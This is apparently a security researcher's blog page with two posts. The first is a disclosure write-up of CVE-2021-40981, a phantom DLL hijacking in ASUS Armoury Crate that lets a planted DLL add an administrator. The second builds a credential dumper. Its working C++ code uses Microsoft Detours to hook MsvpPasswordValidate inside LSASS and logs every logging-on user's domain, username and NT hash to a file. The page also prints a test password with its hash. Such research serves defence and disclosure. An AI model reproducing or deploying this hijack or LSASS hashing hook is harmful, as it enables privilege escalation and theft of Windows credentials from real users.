ASUS ROG Armoury Crate ships with a service called Armoury Crate Lite Service which suffers from a phantom DLL hijacking vulnerability that allows a low privilege user to execute code in the context other users, administrators included. To trigger the vulnerability, an administrator must log in after the attacker has placed the malicious DLL at the path C:\ProgramData\ASUS\GamingCenterLib\.DLL. The issue has been fixed with the release of Armoury Crate Lite Service 4.2.10. The vulnerability has been assigned ID CVE-2021-40981.
Introduction
Greetings fellow hackers, last here! Recently I’ve been looking for vulnerabilities here and there - too much free time maybe? Specifically, I focused on hunting for DLL hijackings in privileged processes, as they usually lead to a local privilege escalation. A DLL hijacking revolves around forcing a process to run an attacker controlled DLL instead of the legitimate DLL the process is trying to load, nothing more. To make a process load your DLL you have to control the path from which said DLL is loaded. There are essentially two kinds of DLL hijackings: standard DLL hijackings and phantom DLL hijackings. The main difference is that in standard ones the legitimate DLL exists and is overwritten or proxied by the attacker’s DLL, while in phantom DLL hijackings the process tries to load a non existing DLL, hence the attacker can just drop its malicious DLL in the path and call it a day.
By messing up with Process Monitor I ended up finding a phantom DLL hijacking in ASUS ROG Armoury Crate, a software commonly installed in gaming PCs with a TUF/ROG motherboard to manage LEDs and fans.
Last year I assembled a PC with an ASUS TUF motherboard, so I have this software installed. This kind of software is usually poorly designed from a security perspective - not shaming ASUS here, it’s just a matter of fact as gaming software is usually not designed with security in mind, it has to be flashy and eye-catching - so I ended up focusing my effort on this particular piece of software.
At login time, Armoury Crate’s own service, called Armoury Crate Lite Service, spawns a number of processes, the ones that caught my eyes though were ArmouryCrate.Service.exe and its child ArmouryCrate.UserSessionHelper.exe. As you can see in the next screenshot, the first runs as SYSTEM as it’s the process of the service itself, while the second runs at High integrity (i.e. elevated) if the current user is an administrator, or Medium integrity if the user is a low privilege one. Keep this in mind, we will come back to it later.
It’s hunting season
Now that we have laid down our targets, let’s look at how we are going to approach the research. The methodology we will use is the following:
Look for CreateFile operations failing with a “NO SUCH FILE” or “PATH NOT FOUND” code;
Inspect the operation to make sure it happens as a result of a call to a LoadLibrary-like function. CreateFile-like calls in Windows are not used only to create new files, but also to open existing ones;
Make sure we can write to - or create the - path from which the DLL is loaded;
Profit!

Hunting for this type of vulnerabilities is actually fairly easy and requires little effort. As I have explained in this Twitter thread, you just have to fire up Process Monitor with admin privileges, set some filters and then investigate the results. Let’s start from the filters: since we are focusing on phantom DLL hijackings, we want to see all the privileged processes failing to load a DLL with an error like “PATH NOT FOUND” or “NO SUCH FILE”. To do so go to the menu bar, Filter->Filter... and add the following filters:
Operation - is - CreateFile - Include
Result - contains - not found - Include
Result - contains - no such - Include
Path - ends with - .dll - Include
Integrity - is - System - Include
Integrity - is - High - Include
Once you have done that, go back to the menu bar, then Filter->Save Filter... so that we can load it later. As a lot SYSTEM and High integrity processes run as a result of a service running we now want to log the boot process of the computer and analyze it with Process Monitor. In order to do so head to the menu bar, then Options->Enable Boot Logging, leave everything as default and restart the computer. After logging back in, open Process Monitor once again, save the Bootlog.pml file and wait for Process Monitor to parse it. Once it’s finished doing its things, load the filter we prepared previously by clicking on Filter->Load Filter. Now we should see only potential phantom hijackings.
In Armoury Crate’s case, you can see it tries to load C:\ProgramData\ASUS\GamingCenterLib\.DLL which is an interesting path because ACLs are not set automatically in subfolders of C:\ProgramData\, a thing that happens instead for subfolders of C:\Program Files\. This means there’s a high probability C:\ProgramData\ subfolders will be writable by unprivileged users.

To make sure the CreateFile operation we are looking at happens as a result of a LoadLibrary-like function we can open the event and navigate to the Stack tab to check the sequence of function calls which lead to the CreateFile operation. As you can see from the following screenshot, this is exactly the case as we have a call to LoadLibraryExW:

To inspect the ACL of the folder from which Armoury Crate tries to load the DLL we can use Powershell’s Get-Acl cmdlet this way:
This command will return a SDDL string (which is essentially a one-to-one string representation of the graphical ACL we are used to see in Windows), which when parsed with ConvertFrom-SddlString tells us BUILTIN\Users have write access to the directory:

A more user friendly way of showing the effective access a user has on a particular resource is to open its properties, navigate to the Security tab, click on Advanced, switch to the Effective Access tab, select a user and then click on View effective access. The result of this operation is the effective access a user has to said resource, considering also the permissions it inherits from the groups he is part of.
Alright, now that we know we can write to C:\ProgramData\ASUS\GamingCenterLib we just have to compile a DLL named .DLL and drop it there. We will go with a simple DLL which will add a new user to the local administrators:
Now that we have everything ready we just have to wait for a privileged user to log in. This is needed as the DLL is loaded by ArmouryCrate.UserSessionHelper.exe which runs with the highest privileges available to the user to which the session belongs. As soon as the privileged user logs in, we have a new admin user, confirming administrator-level code execution.
Root cause analysis

Let’s now have a look at what caused this vulnerability. As you can see from the call stack shown in the screenshot in the beginning of this article, the DLL is loaded from code located inside GameBoxPlugin.dll, at offset QueryLibrary + 0x167d which is actually another function I renamed DllLoadLibraryImplement (by reversing GameBoxPlugin.dll with IDA Pro you can see most functions in this DLL have some sort of logging feature which references strings containing the possible name of the function). Here’s the code responsible for the call to LoadLibraryExW:
We have two culprits here:
A DLL is loaded without any check. ASUS fixed this by implementing a cryptographic check on the DLLs loaded by this process to make sure they are signed by ASUS themselves;
The ACL of C:\ProgramData\ASUS\GamingCenterLib\ are not properly set. ASUS has NOT fixed this, which means that, in the case a bypass is found for reason 1, the software would be vulnerable again as ArmouryCrate.UserSessionHelper.exe now looks for DLLs in that folder with a 6-character-long name (by searching them with the wildcard ??????.DLL as you can see with Procmon). If you use Armoury Crate I suggest hand-fixing the ACL of C:\ProgramData\ASUS\GamingCenterLib\ in order to give access to the whole directory tree only to members of the Administrators group.
Responsible disclosure timeline (YYYY/MM/DD)
2021/09/06: vulnerability reported to ASUS via their web portal;
2021/09/10: ASUS acknowledges the report and forwards it to their dev branch;
2021/09/13: ASUS devs confirm the vulnerability and say it will be fixed in the next release, expected for week 39 of this year (27/09 - 01/10);
2021/09/24: ASUS confirms the vulnerability has been fixed in version 4.2.10 of the service;
2021/09/27: MITRE assigns CVE-2021-40981 to this vulnerability;
Kudos to ASUS for the quick response and professionalism in dealing with the problem! That’s all for today lads, until next time!

This is a repost of an analysis I posted on my Gitbook some time ago. Basically, when you authenticate as ANY local user on Windows, the NT hash of that user is checked against the NT hash of the supplied password by LSASS through the function MsvpPasswordValidate, exported by NtlmShared.dll. If you hook MsvpPasswordValidate you can extract this hash without touching the SAM. Of course, to hook this function in LSASS you need admin privilege. Technically it also works for domain users who have logged on the machine at least once, but the resulting hash is not a NT hash, but rather a MSCACHEv2 hash.
Since I had some spare time I decided to look into it and try and write my own local password dumping utility. But first, I had to confirm this information.
Confirming the information

To do so, I fired up a Windows 10 20H2 VM, set it up for kernel debugging and set a breakpoint into lsass.exe at the start of MsvpPasswordValidate (part of the NtlmShared.dll library) through WinDbg. But first you have to find LSASS’ _EPROCESS address using the following command:
!process 0 0 lsass.exe

Once the _EPROCESS address is found we have to switch WinDbg’s context to the target process (your address will be different):
.process /i /p /r ffff8c05c70bc080
Remember to use the g command right after the last command to make the switch actually happen. Now that we are in LSASS’ context we can load into the debugger the user mode symbols, since we are in kernel debugging, and then place a breakpoint at NtlmShared!MsvpPasswordValidate:
.reload /user
bp NtlmShared!MsvpPasswordValidate
We can make sure our breakpoint has been set by using the bl command:
Before we go on however we need to know what to look for. MsvpPasswordValidate is an undocumented function, meaning we won’t find it’s definition on MSDN. Looking here and there on the interwebz I managed to find it on multiple websites, so here it is:
What we are looking for is the fourth argument. The “Passwords” argument is of type PUSER_INTERNAL1_INFORMATION. This is a pointer to a SAMPR_USER_INTERNAL1_INFORMATION structure, whose first member is the NT hash we are looking for:
As MsvpPasswordValidate uses the stdcall calling convention, we know the Passwords argument will be stored into the R9 register, hence we can get to the actual structure by dereferencing the content of this register. With this piece of information we type g once more in our debugger and attempt a login through the runas command:
And right there our VM froze because we hit the breakpoint we previously set:

Now that our CPU is where we want it to be we can check the content of R9:
db @r9
That definetely looks like a hash! We know our test user uses “antani” as password and its NT hash is 1AC1DBF66CA25FD4B5708E873E211F06, so the extracted value is the correct one.
Writing the DLL
Now that we have verified FuzzySec’s hint we can move on to write our own password dumping utility. We will write a custom DLL which will hook MsvpPasswordValidate, extract the hash and write it to disk. This DLL will be called HppDLL, since I will integrate it in a tool I already made (and which I will publish sooner or later) called HashPlusPlus (HPP for short). We will be using Microsoft Detours to perform the hooking action, better not to use manual hooking when dealing with critical processes like LSASS, as crashing will inevitably lead to a reboot. I won’t go into details on how to compile Detours and set it up, it’s pretty straightforward and I will include a compiled Detours library into HppDLL’s repository.
The idea here is to have the DLL hijack the execution flow as soon as it reaches MsvpPasswordValidate, jump to a rogue routine which we will call HookMSVPPValidate and that will be responsible for extracting the credentials. Done that, HookMSVPPValidate will return to the legitimate MsvpPasswordValidate and continue the execution flow transparently for the calling process. Complex? Not so much actually.
Hppdll.h
We start off by writing the header all of the code pieces will include:
#pragma once
#define SECURITY_WIN32
#define WIN32_LEAN_AND_MEAN
// uncomment the following definition to enable debug logging to c:\debug.txt#define DEBUG_BUILD
#include <windows.h>
#include <SubAuth.h>
#include <iostream>
#include <fstream>
#include <string>
#include "detours.h"
// if this is a debug build declare the PrintDebug() function// and define the DEBUG macro in order to call it// else make the DEBUG macro do nothing#ifdef DEBUG_BUILD
voidPrintDebug(std::stringinput);#define DEBUG(x) PrintDebug(x)
#else
#define DEBUG(x) do {} while (0)
#endif
// namespace containing RAII types to make sure handles are always closed before detaching our DLLnamespaceRAII{classLibrary{public:Library(std::wstringinput);~Library();HMODULEGetHandle();private:HMODULE_libraryHandle;};classHandle{public:Handle(HANDLEinput);~Handle();HANDLEGetHandle();private:HANDLE_handle;};}//functions used to install and remove the hookboolInstallHook();boolRemoveHook();// define the pMsvpPasswordValidate type to point to MsvpPasswordValidatetypedefBOOLEAN(WINAPI*pMsvpPasswordValidate)(BOOLEAN,NETLOGON_LOGON_INFO_CLASS,PVOID,void*,PULONG,PUSER_SESSION_KEY,PVOID);externpMsvpPasswordValidateMsvpPasswordValidate;// define our hook function with the same parameters as the hooked function// this allows us to directly access the hooked function parametersBOOLEANHookMSVPPValidate(BOOLEANUasCompatibilityRequired,NETLOGON_LOGON_INFO_CLASSLogonLevel,PVOIDLogonInformation,void*Passwords,PULONGUserFlags,PUSER_SESSION_KEYUserSessionKey,PVOIDLmSessionKey);
This header includes various Windows headers that define the various native types used by MsvpPasswordValidate. You can see I had to slightly modify the MsvpPasswordValidate function definition since I could not find the headers defining PUSER_INTERNAL1_INFORMATION, hence we treat it like a normal void pointer. I also define two routines, InstallHook and RemoveHook, that will deal with injecting our hook and cleaning it up afterwards. I also declare a RAII namespace which will hold RAII classes to make sure handles to libraries and other stuff will be properly closed as soon as they go out of scope (yay C++).
I also define a pMsvpPasswordValidate type which we will use in conjunction with GetProcAddress to properly resolve and then call MsvpPasswordValidate. Since the MsvpPasswordValidate pointer needs to be global we also extern it.
DllMain.cpp
The DllMain.cpp file holds the definition and declaration of the DllMain function, responsible for all the actions that will be taken when the DLL is loaded or unloaded:
Top to bottom, we include pch.h to enable precompiled headers and speed up compilation, and hppdll.h to include all the types and functions we defined earlier. We also set to nullptr the MsvpPasswordValidate function pointer, which will be filled later by the InstallHook function with the address of the actual MsvpPasswordValidate. You can see that InstallHook gets called when the DLL is loaded and RemoveHook is called when the DLL is unloaded.
InstallHook.cpp
InstallHook is the function responsible for actually injecting our hook:
#include "pch.h"
#include "hppdll.h"
boolInstallHook(){DEBUG("InstallHook called!");// get a handle on NtlmShared.dllRAII::LibraryntlmShared(L"NtlmShared.dll");if(ntlmShared.GetHandle()==nullptr){DEBUG("Couldn't get a handle to NtlmShared");returnfalse;}// get MsvpPasswordValidate addressMsvpPasswordValidate=(pMsvpPasswordValidate)::GetProcAddress(ntlmShared.GetHandle(),"MsvpPasswordValidate");if(MsvpPasswordValidate==nullptr){DEBUG("Couldn't resolve the address of MsvpPasswordValidate");returnfalse;}DetourTransactionBegin();DetourUpdateThread(::GetCurrentThread());DetourAttach(&(PVOID&)MsvpPasswordValidate,HookMSVPPValidate);LONGerror=DetourTransactionCommit();if(error!=NO_ERROR){DEBUG("Failed to hook MsvpPasswordValidate");returnfalse;}else{DEBUG("Hook installed successfully");returntrue;}}
It first gets a handle to the NtlmShared DLL at line 9.
At line 17 the address to the beginning of MsvpPasswordValidate is resolved by using GetProcAddress, passing to it the handle to NtlmShared and a string containing the name of the function.
At lines from 24 to 27 Detours does its magic and replaces MsvpPasswordValidate with our rogue HookMSVPPValidate function. If the hook is installed correctly, InstallHook returns true.
You may have noticed I use the DEBUG macro to print debug information. This macro makes use of conditional compilation to write to C:\debug.txt if the DEBUG_BUILD macro is defined in hppdll.h, otherwise it does nothing.
HookMSVPPValidate.cpp
Here comes the most important piece of the DLL, the routine responsible for extracting the credentials from memory.
#include "pch.h"
#include "hppdll.h"
BOOLEANHookMSVPPValidate(BOOLEANUasCompatibilityRequired,NETLOGON_LOGON_INFO_CLASSLogonLevel,PVOIDLogonInformation,void*Passwords,PULONGUserFlags,PUSER_SESSION_KEYUserSessionKey,PVOIDLmSessionKey){DEBUG("Hook called!");// cast LogonInformation to NETLOGON_LOGON_IDENTITY_INFO pointerNETLOGON_LOGON_IDENTITY_INFO*logonIdentity=(NETLOGON_LOGON_IDENTITY_INFO*)LogonInformation;// write to C:\credentials.txt the domain, username and NT hash of the target userstd::wofstreamcredentialFile;credentialFile.open("C:\\credentials.txt",std::fstream::in|std::fstream::out|std::fstream::app);credentialFile<<L"Domain: "<<logonIdentity->LogonDomainName.Buffer<<std::endl;std::wstringusername;// LogonIdentity->Username.Buffer contains more stuff than the username// so we only get the username by iterating on it only Length/2 times // (Length is expressed in bytes, unicode strings take two bytes per character)for(inti=0;i<logonIdentity->UserName.Length/2;i++){username+=logonIdentity->UserName.Buffer[i];}credentialFile<<L"Username: "<<username<<std::endl;credentialFile<<L"NTHash: ";for(inti=0;i<16;i++){unsignedcharhashByte=((unsignedchar*)Passwords)[i];credentialFile<<std::hex<<hashByte;}credentialFile<<std::endl;credentialFile.close();DEBUG("Hook successfully called!");returnMsvpPasswordValidate(UasCompatibilityRequired,LogonLevel,LogonInformation,Passwords,UserFlags,UserSessionKey,LmSessionKey);}
We want our output file to contain information on the user (like the username and the machine name) and his NT hash. To do so we first cast the third argument, LogonIdentity, to be a pointer to a NETLOGON_LOGON_IDENTITY_INFO structure. From that we extract the logonIdentity->LogonDomainName.Buffer field, which holds the local domain (hece the machine hostname since it’s a local account). This happens at line 8. At line 13 we write the extracted local domain name to the output file, which is C:\credentials.txt. As a side note, LogonDomainName is a UNICODE_STRING structure, defined like so:
From line 19 to 22 we iterate over logonIdentity->Username.Buffer for logonIdentity->Username.Length/2 times. We have to do this, and not copy-paste directly the content of the buffer like we did with the domain, because this buffer contains the username AND other garbage. The Length field tells us where the username finishes and the garbage starts. Since the buffer contains unicode data, every character it holds actually occupies 2 bytes, so we need to iterate half the times over it.
From line 25 to 29 we proceed to copy the first 16 bytes held by the Passwords structure (which contain the actual NT hash as we saw previously) and write them to the output file.
To finish we proceed to call the actual MsvpPasswordValidate and return its return value at line 34 so that the authentication process can continue unimpeded.
RemoveHook.cpp
The last function we will take a look at is the RemoveHook function.
#include "pch.h"
#include "hppdll.h"
